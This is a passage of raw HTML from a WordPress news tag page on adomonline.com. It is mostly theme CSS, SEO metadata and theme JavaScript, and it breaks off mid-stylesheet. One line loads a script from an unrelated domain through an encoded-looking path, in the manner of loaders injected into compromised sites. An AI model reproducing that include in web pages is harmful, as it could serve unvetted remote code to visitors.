

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/tag/majority/
body_size: 62385
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Majority - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Majority - Adomonline.com" />
<meta property="og:url" content="https://www.adomonline.com/tag/majority/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Majority - Adomonline.com" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="43" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.adomonline.com/tag/majority/#webpage","url":"https://www.adomonline.com/tag/majority/","name":"Majority - Adomonline.com","isPartOf":{"@id":"https://www.adomonline.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Majority Tag Feed" href="https://www.adomonline.com/tag/majority/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/tags/4531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b987c1071e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 